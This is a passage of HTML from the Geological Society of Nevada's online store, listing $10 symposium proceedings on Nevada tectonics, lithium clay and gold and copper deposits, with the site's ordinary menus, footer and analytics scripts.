<li class="pmpro-has-access product type-product post-2516 status-publish first instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/tectonic-history-of-northern-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="388" src="https://www.gsnv.org/wp-content/uploads/Tectonic-History-of-Northern-Nevada-300x388.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Tectonic-History-of-Northern-Nevada-300x388.jpg 300w, https://www.gsnv.org/wp-content/uploads/Tectonic-History-of-Northern-Nevada-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/Tectonic-History-of-Northern-Nevada-768x994.jpg 768w, https://www.gsnv.org/wp-content/uploads/Tectonic-History-of-Northern-Nevada-791x1024.jpg 791w, https://www.gsnv.org/wp-content/uploads/Tectonic-History-of-Northern-Nevada-600x777.jpg 600w, https://www.gsnv.org/wp-content/uploads/Tectonic-History-of-Northern-Nevada.jpg 1221w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Tectonic History of Northern Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2516" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2516" data-product_sku="2015-02" aria-label="Add &ldquo;Tectonic History of Northern Nevada&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="pmpro-has-access product type-product post-5164 status-publish instock product_cat-downloads product_cat-symposium-proceedings has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/tectonics-geochronolgy-and-mining-history-of-the-jarbidge-mountains-volcanic-field-elko-county-nevada-an-introduction/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="384" src="https://www.gsnv.org/wp-content/uploads/Screen-Shot-2020-07-27-at-4.10.23-PM-300x384.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Screen-Shot-2020-07-27-at-4.10.23-PM-300x384.png 300w, https://www.gsnv.org/wp-content/uploads/Screen-Shot-2020-07-27-at-4.10.23-PM-234x300.png 234w, https://www.gsnv.org/wp-content/uploads/Screen-Shot-2020-07-27-at-4.10.23-PM-768x984.png 768w, https://www.gsnv.org/wp-content/uploads/Screen-Shot-2020-07-27-at-4.10.23-PM-800x1024.png 800w, https://www.gsnv.org/wp-content/uploads/Screen-Shot-2020-07-27-at-4.10.23-PM-600x768.png 600w, https://www.gsnv.org/wp-content/uploads/Screen-Shot-2020-07-27-at-4.10.23-PM.png 1418w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Tectonics, Geochronolgy and Mining History of the Jarbidge Mountains Volcanic Field, Elko County, Nevada: An Introduction</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=5164" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5164" data-product_sku="2022-7" aria-label="Add &ldquo;Tectonics, Geochronolgy and Mining History of the Jarbidge Mountains Volcanic Field, Elko County, Nevada: An Introduction&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="pmpro-has-access product type-product post-2531 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/tectonostratigraphic-framework-and-timing-of-mineralization-at-the-relief-canyon-mine-pershing-county-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="388" src="https://www.gsnv.org/wp-content/uploads/Tectonostratigraphic-Framework-and-Timing-of-Mineralization-300x388.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Tectonostratigraphic-Framework-and-Timing-of-Mineralization-300x388.jpg 300w, https://www.gsnv.org/wp-content/uploads/Tectonostratigraphic-Framework-and-Timing-of-Mineralization-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/Tectonostratigraphic-Framework-and-Timing-of-Mineralization-768x993.jpg 768w, https://www.gsnv.org/wp-content/uploads/Tectonostratigraphic-Framework-and-Timing-of-Mineralization-792x1024.jpg 792w, https://www.gsnv.org/wp-content/uploads/Tectonostratigraphic-Framework-and-Timing-of-Mineralization-600x775.jpg 600w, https://www.gsnv.org/wp-content/uploads/Tectonostratigraphic-Framework-and-Timing-of-Mineralization.jpg 1224w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Tectonostratigraphic Framework and Timing of Mineralization at the Relief Canyon Mine, Pershing County, Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2531" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2531" data-product_sku="2015-17" aria-label="Add &ldquo;Tectonostratigraphic Framework and Timing of Mineralization at the Relief Canyon Mine, Pershing County, Nevada&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="pmpro-has-access product type-product post-2466 status-publish last instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/tectonostratigraphy-of-the-great-basin-from-the-antler-orogeny-through-pennsylvanian-time/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="387" src="https://www.gsnv.org/wp-content/uploads/Tectonostratigraphy-of-the-Great-Basin-from-the-300x387.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Tectonostratigraphy-of-the-Great-Basin-from-the-300x387.jpg 300w, https://www.gsnv.org/wp-content/uploads/Tectonostratigraphy-of-the-Great-Basin-from-the-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/Tectonostratigraphy-of-the-Great-Basin-from-the-768x992.jpg 768w, https://www.gsnv.org/wp-content/uploads/Tectonostratigraphy-of-the-Great-Basin-from-the-793x1024.jpg 793w, https://www.gsnv.org/wp-content/uploads/Tectonostratigraphy-of-the-Great-Basin-from-the-600x775.jpg 600w, https://www.gsnv.org/wp-content/uploads/Tectonostratigraphy-of-the-Great-Basin-from-the.jpg 1223w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Tectonostratigraphy of the Great Basin from the Antler orogeny through Pennsylvanian time</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2466" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2466" data-product_sku="2010-17" aria-label="Add &ldquo;Tectonostratigraphy of the Great Basin from the Antler orogeny through Pennsylvanian time&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="pmpro-has-access product type-product post-23406 status-publish first instock product_cat-downloads product_cat-symposium-proceedings has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/temporal-and-spatial-distribution-of-iron-oxide-copper-gold-iocg-style-mineralization-in-the-central-humboldt-mafic-complex-nevada-usa-overview-and-exploration-potential/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="404" src="https://www.gsnv.org/wp-content/uploads/DeMatties-2020-1-300x404.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/DeMatties-2020-1-300x404.jpg 300w, https://www.gsnv.org/wp-content/uploads/DeMatties-2020-1-223x300.jpg 223w, https://www.gsnv.org/wp-content/uploads/DeMatties-2020-1-760x1024.jpg 760w, https://www.gsnv.org/wp-content/uploads/DeMatties-2020-1-768x1035.jpg 768w, https://www.gsnv.org/wp-content/uploads/DeMatties-2020-1-600x809.jpg 600w, https://www.gsnv.org/wp-content/uploads/DeMatties-2020-1.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Temporal and Spatial Distribution of Iron Oxide Copper-Gold (IOCG)-Style Mineralization in the Central Humboldt Mafic Complex, Nevada, USA: Overview and Exploration Potential</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=23406" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23406" data-product_sku="2022-22" aria-label="Add &ldquo;Temporal and Spatial Distribution of Iron Oxide Copper-Gold (IOCG)-Style Mineralization in the Central Humboldt Mafic Complex, Nevada, USA: Overview and Exploration Potential&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="pmpro-has-access product type-product post-2522 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/tertiary-intrusion-related-copper-molybdenum-and-tungsten-mining-districts-of-the-eastern-great-basin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="388" src="https://www.gsnv.org/wp-content/uploads/Tertiary-Intrusion-Related-Copper-Molybdenum-300x388.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Tertiary-Intrusion-Related-Copper-Molybdenum-300x388.jpg 300w, https://www.gsnv.org/wp-content/uploads/Tertiary-Intrusion-Related-Copper-Molybdenum-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/Tertiary-Intrusion-Related-Copper-Molybdenum-768x993.jpg 768w, https://www.gsnv.org/wp-content/uploads/Tertiary-Intrusion-Related-Copper-Molybdenum-792x1024.jpg 792w, https://www.gsnv.org/wp-content/uploads/Tertiary-Intrusion-Related-Copper-Molybdenum-600x776.jpg 600w, https://www.gsnv.org/wp-content/uploads/Tertiary-Intrusion-Related-Copper-Molybdenum.jpg 1221w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Tertiary Intrusion-Related Copper, Molybdenum, and Tungsten Mining Districts of the Eastern Great Basin</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2522" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2522" data-product_sku="2015-08" aria-label="Add &ldquo;Tertiary Intrusion-Related Copper, Molybdenum, and Tungsten Mining Districts of the Eastern Great Basin&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="pmpro-has-access product type-product post-23056 status-publish instock product_cat-downloads product_cat-symposium-proceedings has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/thacker-pass-lithium-clay-deposit-mcdermitt-caldera-north-central-nevada-devitrification-of-mcdermitt-tuff-as-the-main-lithium-source/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="407" src="https://www.gsnv.org/wp-content/uploads/2022_Ingraffia_James_Thacker_Pass_Lithium_Clay_Deposit_McDermitt_Caldera_North_Central_Nevada_Devitrification_of_McDermitt_Tuff_as_the_Main_Lithium_Source-1-300x407.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/2022_Ingraffia_James_Thacker_Pass_Lithium_Clay_Deposit_McDermitt_Caldera_North_Central_Nevada_Devitrification_of_McDermitt_Tuff_as_the_Main_Lithium_Source-1-300x407.jpg 300w, https://www.gsnv.org/wp-content/uploads/2022_Ingraffia_James_Thacker_Pass_Lithium_Clay_Deposit_McDermitt_Caldera_North_Central_Nevada_Devitrification_of_McDermitt_Tuff_as_the_Main_Lithium_Source-1-221x300.jpg 221w, https://www.gsnv.org/wp-content/uploads/2022_Ingraffia_James_Thacker_Pass_Lithium_Clay_Deposit_McDermitt_Caldera_North_Central_Nevada_Devitrification_of_McDermitt_Tuff_as_the_Main_Lithium_Source-1-755x1024.jpg 755w, https://www.gsnv.org/wp-content/uploads/2022_Ingraffia_James_Thacker_Pass_Lithium_Clay_Deposit_McDermitt_Caldera_North_Central_Nevada_Devitrification_of_McDermitt_Tuff_as_the_Main_Lithium_Source-1-768x1041.jpg 768w, https://www.gsnv.org/wp-content/uploads/2022_Ingraffia_James_Thacker_Pass_Lithium_Clay_Deposit_McDermitt_Caldera_North_Central_Nevada_Devitrification_of_McDermitt_Tuff_as_the_Main_Lithium_Source-1-1133x1536.jpg 1133w, https://www.gsnv.org/wp-content/uploads/2022_Ingraffia_James_Thacker_Pass_Lithium_Clay_Deposit_McDermitt_Caldera_North_Central_Nevada_Devitrification_of_McDermitt_Tuff_as_the_Main_Lithium_Source-1-1510x2048.jpg 1510w, https://www.gsnv.org/wp-content/uploads/2022_Ingraffia_James_Thacker_Pass_Lithium_Clay_Deposit_McDermitt_Caldera_North_Central_Nevada_Devitrification_of_McDermitt_Tuff_as_the_Main_Lithium_Source-1-600x814.jpg 600w, https://www.gsnv.org/wp-content/uploads/2022_Ingraffia_James_Thacker_Pass_Lithium_Clay_Deposit_McDermitt_Caldera_North_Central_Nevada_Devitrification_of_McDermitt_Tuff_as_the_Main_Lithium_Source-1-scaled.jpg 1888w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Thacker Pass Lithium Clay Deposit, McDermitt Caldera, North-Central Nevada: Devitrification of McDermitt Tuff as the Main Lithium Source</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=23056" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23056" data-product_sku="2022-33" aria-label="Add &ldquo;Thacker Pass Lithium Clay Deposit, McDermitt Caldera, North-Central Nevada: Devitrification of McDermitt Tuff as the Main Lithium Source&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="pmpro-has-access product type-product post-3781 status-publish last instock product_cat-downloads product_cat-symposium-field-trip downloadable purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/the-andacollo-gold-project-iv-region-chile/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-32x32.png 32w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">The Andacollo Gold Project, IV Region, Chile</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=3781" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3781" data-product_sku="95FTN paper2" aria-label="Add &ldquo;The Andacollo Gold Project, IV Region, Chile&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="/product-category/symposium-proceedings/?add-to-cart=2285&#038;product-page=18">&larr;</a></li>
	<li><a class="page-numbers" href="/product-category/symposium-proceedings/?add-to-cart=2285&#038;product-page=1">1</a></li>
	<li><a class="page-numbers" href="/product-category/symposium-proceedings/?add-to-cart=2285&#038;product-page=2">2</a></li>
	<li><a class="page-numbers" href="/product-category/symposium-proceedings/?add-to-cart=2285&#038;product-page=3">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="/product-category/symposium-proceedings/?add-to-cart=2285&#038;product-page=16">16</a></li>
	<li><a class="page-numbers" href="/product-category/symposium-proceedings/?add-to-cart=2285&#038;product-page=17">17</a></li>
	<li><a class="page-numbers" href="/product-category/symposium-proceedings/?add-to-cart=2285&#038;product-page=18">18</a></li>
	<li><span aria-current="page" class="page-numbers current">19</span></li>
	<li><a class="page-numbers" href="/product-category/symposium-proceedings/?add-to-cart=2285&#038;product-page=20">20</a></li>
	<li><a class="page-numbers" href="/product-category/symposium-proceedings/?add-to-cart=2285&#038;product-page=21">21</a></li>
	<li><a class="page-numbers" href="/product-category/symposium-proceedings/?add-to-cart=2285&#038;product-page=22">22</a></li>
	<li><a class="page-numbers" href="/product-category/symposium-proceedings/?add-to-cart=2285&#038;product-page=23">23</a></li>
	<li><a class="page-numbers" href="/product-category/symposium-proceedings/?add-to-cart=2285&#038;product-page=24">24</a></li>
	<li><a class="next page-numbers" href="/product-category/symposium-proceedings/?add-to-cart=2285&#038;product-page=20">&rarr;</a></li>
</ul>
</nav>
</div>
</div></main></div></section><div id="mobile-overlay"></div><ul id="d4slidemenu" class="nobull textright clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/chapters/">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.gsnv.org/chapters/elko/">Elko Chapter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.gsnv.org/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.gsnv.org/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><footer id="footer"><div class="page-wrapper"><div class="footer-content"><ul class="nobull footsidebar-1 one_fourth"><li id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-166"><a href="https://www.gsnv.org/">Home</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.gsnv.org/about/">About GSN</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.gsnv.org/gsnsymposium/">Symposium</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.gsnv.org/contact/">Contact</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-2 one_fourth"><li id="nav_menu-3" class="widget-container widget_nav_menu"><h3 class="widget-title">Chapters</h3><div class="menu-chapters-container"><ul id="menu-chapters" class="menu"><li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a href="/chapters/elko/">Elko Chapter</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a href="/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a href="/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul></div></li></ul><div class="footer-clearfix clearfix"></div><ul class="nobull footsidebar-3 one_fourth"><li id="nav_menu-4" class="widget-container widget_nav_menu"><h3 class="widget-title">Membership</h3><div class="menu-membership-container"><ul id="menu-membership" class="menu"><li id="menu-item-3982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3982"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="/my-account/">Member Login</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3983"><a href="https://www.gsnv.org/?page_id=1383">GSN Member Directory</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-4 one_fourth last"><li id="nav_menu-5" class="widget-container widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="/events/">Events</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="/information/newsletter-archive/">Newsletter Archive</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="/information/forms/">Forms</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176"><a href="/information/geological-links/">Geological Links</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="/information/msha-training/">MSHA Training</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="/information/state-of-nv-officials/">State of NV Officials</a></li>
<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
</ul></div></li></ul><div class="clear"></div></div></footer>

<div id="footer2" class="fullwidth">
<div class="page-wrapper">
	<div class="one_third">
		Geological Society of Nevada<br>
		2175 Raggio Parkway, Room 107<br>
		Reno, Nevada 89512<br>
		<a href="https://www.facebook.com/GeoSocNV/"><img src="/wp-content/themes/D4skivvy-master/img/fbsmallicon.png"></a>
	</div>
	<div class="one_third">
		<a href=""><img src="/wp-content/themes/D4skivvy-master/img/logo.png"></a>
	</div>
	<div class="one_third_last">
		Office Hours:<br>
		9:00 am - 4:00 pm, Tuesday through Friday<br>
		(Call on Mondays - NBMG building is closed)<br>
		Laura Ruud, Executive Manager<br>
		(775) 323-3500 | Fax: (775) 323-3599
	</div>
</div>
</div>


<div role="contentinfo" id="footer-copyright" class="textcenter">Copyright &copy; 2018 - 2026 <a href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home">Geological Society of Nevada</a>. All Rights Reserved. <a href="http://www.d4webdesign.com/" title="" rel="nofollow" target="_blank">Web Design</a> by <a href="https://bdgwebdesign.com" target="_blank">BDG</a></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/D4skivvy-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	/* Acct:  */

window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
ga('create', 'UA-126614570-2', 'auto');
ga('require', 'autotrack');
ga('send', 'pageview');
</script>
<script async src='https://www.google-analytics.com/analytics.js'></script>
<script async src=https://www.gsnv.org/wp-content/plugins/Analytics-master/js/autotrack.js></script>		<!-- Memberships powered by Paid Memberships Pro v3.6.3. -->
	<script>var _gaq = [['_setAccount', 'UA-XXXXX-X'], ['_trackPageview']];(function(d, t) {var g = d.createElement(t),s = d.getElementsByTagName(t)[0];g.async = true;g.src = '//www.google-analytics.com/ga.js';s.parentNode.insertBefore(g, s);})(document, 'script');</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
